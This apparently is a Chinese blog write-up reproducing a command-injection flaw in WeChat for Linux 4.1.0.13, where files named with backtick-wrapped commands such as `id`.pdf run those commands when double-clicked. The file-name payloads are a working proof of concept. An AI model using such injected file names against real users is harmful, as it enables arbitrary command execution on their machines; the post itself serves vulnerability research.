

刚刚中午睡醒就看见不少公众号在发这个Wechat for Linux 最新RCE漏洞,看着利用挺简单的,也来尝试复现下

先去官网https://linux.weixin.qq.com下一个最新的linux 微信,我这里用的x86 deb,

版本4.1.0.13,复现终端kali

安装:

# 1. 尝试安装(通常会报错依赖缺失)

sudo dpkg -i WeChatLinux_x86_64.deb

# 2. 自动修复依赖并完成安装

sudo apt --fix-broken install安装完成直接启动扫码登录



然后创建用反引号包裹命令的pdf文件:

echo "x" > '`pwd`.pdf'

echo "x" > '`id`.pdf'然后拖到微信里



双击文件

回到打开wechat的终端,观察报错信息,就可以发现命令已经被shell执行了,并将结果拼接到了文件名中

到此复现完成

总结下应该是由于程序在调用系统默认程序打开文件时,未对文件名中的 Shell 元字符(如反引号 ` 或 $())进行过滤,导致攻击者可以通过构造特殊文件名,用户点击后,从而实现命令执行,危害等级很高